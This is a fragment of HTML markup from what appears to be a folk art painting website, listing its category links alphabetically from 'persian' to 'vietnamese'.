	<li class="cat-item cat-item-3270"><a href="https://folk-art-painting.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://folk-art-painting.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://folk-art-painting.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://folk-art-painting.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://folk-art-painting.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://folk-art-painting.com/category/peti/" >peti</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://folk-art-painting.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://folk-art-painting.com/category/petroglyph/" >petroglyph</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://folk-art-painting.com/category/petrykivka/" >petrykivka</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://folk-art-painting.com/category/peyote/" >peyote</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://folk-art-painting.com/category/phanel/" >phanel</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://folk-art-painting.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://folk-art-painting.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://folk-art-painting.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://folk-art-painting.com/category/pichwai/" >pichwai</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://folk-art-painting.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://folk-art-painting.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://folk-art-painting.com/category/pickling/" >pickling</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://folk-art-painting.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://folk-art-painting.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://folk-art-painting.com/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://folk-art-painting.com/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://folk-art-painting.com/category/pintura/" >pintura</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://folk-art-painting.com/category/pittsboro/" >pittsboro</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://folk-art-painting.com/category/plaid/" >plaid</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://folk-art-painting.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://folk-art-painting.com/category/ploughman/" >ploughman</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://folk-art-painting.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://folk-art-painting.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://folk-art-painting.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://folk-art-painting.com/category/potions/" >potions</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://folk-art-painting.com/category/potocki/" >potocki</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://folk-art-painting.com/category/pp1182/" >pp1182</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://folk-art-painting.com/category/prayer/" >prayer</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://folk-art-painting.com/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://folk-art-painting.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://folk-art-painting.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://folk-art-painting.com/category/primative/" >primative</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://folk-art-painting.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://folk-art-painting.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://folk-art-painting.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://folk-art-painting.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://folk-art-painting.com/category/prosper/" >prosper</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://folk-art-painting.com/category/provincetown/" >provincetown</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://folk-art-painting.com/category/prymachenko/" >prymachenko</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://folk-art-painting.com/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://folk-art-painting.com/category/pumpkins/" >pumpkins</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://folk-art-painting.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://folk-art-painting.com/category/purvis/" >purvis</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://folk-art-painting.com/category/quickie/" >quickie</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://folk-art-painting.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://folk-art-painting.com/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://folk-art-painting.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://folk-art-painting.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://folk-art-painting.com/category/racoon/" >racoon</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://folk-art-painting.com/category/radha/" >radha</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://folk-art-painting.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://folk-art-painting.com/category/ragamala/" >ragamala</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://folk-art-painting.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://folk-art-painting.com/category/rajasthani/" >rajasthani</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://folk-art-painting.com/category/ralli/" >ralli</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://folk-art-painting.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://folk-art-painting.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://folk-art-painting.com/category/ramey/" >ramey</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://folk-art-painting.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://folk-art-painting.com/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://folk-art-painting.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://folk-art-painting.com/category/rbol/" >rbol</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://folk-art-painting.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://folk-art-painting.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://folk-art-painting.com/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://folk-art-painting.com/category/recess/" >recess</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://folk-art-painting.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://folk-art-painting.com/category/regatta/" >regatta</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://folk-art-painting.com/category/reindeers/" >reindeers</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://folk-art-painting.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://folk-art-painting.com/category/requested/" >requested</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://folk-art-painting.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://folk-art-painting.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://folk-art-painting.com/category/retablo/" >retablo</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://folk-art-painting.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://folk-art-painting.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://folk-art-painting.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://folk-art-painting.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://folk-art-painting.com/category/rib-eye/" >rib-eye</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://folk-art-painting.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://folk-art-painting.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://folk-art-painting.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://folk-art-painting.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://folk-art-painting.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://folk-art-painting.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://folk-art-painting.com/category/rodell/" >rodell</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://folk-art-painting.com/category/roja/" >roja</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://folk-art-painting.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://folk-art-painting.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://folk-art-painting.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://folk-art-painting.com/category/rosebee/" >rosebee</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://folk-art-painting.com/category/rosemaling/" >rosemaling</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://folk-art-painting.com/category/rosemarie/" >rosemarie</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://folk-art-painting.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://folk-art-painting.com/category/rosy/" >rosy</a>
</li>
	<li class="cat-item cat-item-8281"><a href="https://folk-art-painting.com/category/rowell/" >rowell</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://folk-art-painting.com/category/roybal/" >roybal</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://folk-art-painting.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://folk-art-painting.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://folk-art-painting.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://folk-art-painting.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://folk-art-painting.com/category/ryszard/" >ryszard</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://folk-art-painting.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://folk-art-painting.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://folk-art-painting.com/category/saincilus/" >saincilus</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://folk-art-painting.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://folk-art-painting.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://folk-art-painting.com/category/salesmans/" >salesman&#039;s</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://folk-art-painting.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://folk-art-painting.com/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://folk-art-painting.com/category/sam/" >sam&#039;</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://folk-art-painting.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://folk-art-painting.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://folk-art-painting.com/category/sangre/" >sangre</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://folk-art-painting.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://folk-art-painting.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://folk-art-painting.com/category/scandi/" >scandi</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://folk-art-painting.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://folk-art-painting.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://folk-art-painting.com/category/schnitzer/" >schnitzer</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://folk-art-painting.com/category/schrank/" >schrank</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://folk-art-painting.com/category/schurfield/" >schurfield</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://folk-art-painting.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://folk-art-painting.com/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://folk-art-painting.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://folk-art-painting.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://folk-art-painting.com/category/seamster/" >seamster</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://folk-art-painting.com/category/seaside/" >seaside</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://folk-art-painting.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://folk-art-painting.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://folk-art-painting.com/category/self-taught/" >self-taught</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://folk-art-painting.com/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://folk-art-painting.com/category/sgnd/" >sgnd</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://folk-art-painting.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://folk-art-painting.com/category/shading/" >shading</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://folk-art-painting.com/category/shahjahan/" >shahjahan</a>
</li>
	<li class="cat-item cat-item-7838"><a href="https://folk-art-painting.com/category/shari/" >shari</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://folk-art-painting.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://folk-art-painting.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://folk-art-painting.com/category/shery/" >shery</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://folk-art-painting.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://folk-art-painting.com/category/shiv/" >shiv</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://folk-art-painting.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://folk-art-painting.com/category/sideways/" >sideways</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://folk-art-painting.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://folk-art-painting.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://folk-art-painting.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://folk-art-painting.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://folk-art-painting.com/category/sirena/" >sirena</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://folk-art-painting.com/category/sisson/" >sisson</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://folk-art-painting.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://folk-art-painting.com/category/sketchbooks/" >sketchbooks</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://folk-art-painting.com/category/sloog/" >sloog</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://folk-art-painting.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://folk-art-painting.com/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://folk-art-painting.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://folk-art-painting.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-6808"><a href="https://folk-art-painting.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://folk-art-painting.com/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://folk-art-painting.com/category/sogned/" >sogned</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://folk-art-painting.com/category/solitario/" >solitario</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://folk-art-painting.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://folk-art-painting.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://folk-art-painting.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://folk-art-painting.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://folk-art-painting.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://folk-art-painting.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://folk-art-painting.com/category/spirits/" >spirits</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://folk-art-painting.com/category/spiritual/" >spiritual</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://folk-art-painting.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://folk-art-painting.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://folk-art-painting.com/category/spooneriginal/" >spooneriginal</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://folk-art-painting.com/category/sprinklin/" >sprinklin</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://folk-art-painting.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://folk-art-painting.com/category/starla/" >starla</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://folk-art-painting.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://folk-art-painting.com/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://folk-art-painting.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://folk-art-painting.com/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://folk-art-painting.com/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://folk-art-painting.com/category/stenciling/" >stenciling</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://folk-art-painting.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://folk-art-painting.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://folk-art-painting.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://folk-art-painting.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://folk-art-painting.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://folk-art-painting.com/category/stevenson/" >stevenson</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://folk-art-painting.com/category/sticks/" >sticks</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://folk-art-painting.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://folk-art-painting.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://folk-art-painting.com/category/streisand/" >streisand</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://folk-art-painting.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://folk-art-painting.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://folk-art-painting.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://folk-art-painting.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://folk-art-painting.com/category/suasa/" >suasa</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://folk-art-painting.com/category/subscribe/" >subscribe</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://folk-art-painting.com/category/suddath/" >suddath</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://folk-art-painting.com/category/sudduth/" >sudduth</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://folk-art-painting.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://folk-art-painting.com/category/sully/" >sully</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://folk-art-painting.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://folk-art-painting.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://folk-art-painting.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://folk-art-painting.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://folk-art-painting.com/category/surreal/" >surreal</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://folk-art-painting.com/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://folk-art-painting.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://folk-art-painting.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://folk-art-painting.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://folk-art-painting.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://folk-art-painting.com/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://folk-art-painting.com/category/t-marie/" >t-marie</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://folk-art-painting.com/category/talavera/" >talavera</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://folk-art-painting.com/category/tangle/" >tangle</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://folk-art-painting.com/category/tearful/" >tearful</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://folk-art-painting.com/category/tebermory/" >tebermory</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://folk-art-painting.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://folk-art-painting.com/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://folk-art-painting.com/category/telesforo/" >telesforo</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://folk-art-painting.com/category/terada/" >terada</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://folk-art-painting.com/category/teresa/" >teresa</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://folk-art-painting.com/category/terrific/" >terrific</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://folk-art-painting.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://folk-art-painting.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://folk-art-painting.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://folk-art-painting.com/category/theorem/" >theorem</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://folk-art-painting.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://folk-art-painting.com/category/thomson/" >thomson</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://folk-art-painting.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://folk-art-painting.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://folk-art-painting.com/category/tigua/" >tigua</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://folk-art-painting.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://folk-art-painting.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://folk-art-painting.com/category/titled/" >titled</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://folk-art-painting.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://folk-art-painting.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://folk-art-painting.com/category/tolar/" >tolar</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://folk-art-painting.com/category/tole/" >tole</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://folk-art-painting.com/category/tomas/" >tomas</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://folk-art-painting.com/category/tonala/" >tonala</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://folk-art-painting.com/category/topman/" >topman</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://folk-art-painting.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://folk-art-painting.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://folk-art-painting.com/category/tracey/" >tracey</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://folk-art-painting.com/category/tradition/" >tradition</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://folk-art-painting.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://folk-art-painting.com/category/tramp/" >tramp</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://folk-art-painting.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://folk-art-painting.com/category/treen/" >treen</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://folk-art-painting.com/category/treet/" >treet</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://folk-art-painting.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-6741"><a href="https://folk-art-painting.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://folk-art-painting.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://folk-art-painting.com/category/trockenb/" >trockenb</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://folk-art-painting.com/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://folk-art-painting.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://folk-art-painting.com/category/trudeau/" >trudeau</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://folk-art-painting.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://folk-art-painting.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://folk-art-painting.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://folk-art-painting.com/category/tyrolean/" >tyrolean</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://folk-art-painting.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://folk-art-painting.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://folk-art-painting.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://folk-art-painting.com/category/underwood/" >underwood</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://folk-art-painting.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://folk-art-painting.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://folk-art-painting.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://folk-art-painting.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://folk-art-painting.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://folk-art-painting.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://folk-art-painting.com/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://folk-art-painting.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://folk-art-painting.com/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://folk-art-painting.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://folk-art-painting.com/category/veahanef/" >veahanef</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://folk-art-painting.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://folk-art-painting.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://folk-art-painting.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://folk-art-painting.com/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://folk-art-painting.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://folk-art-painting.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-7138"><a href="https://folk-art-painting.com/category/vietnamese/" >vietnamese</a>
</li>
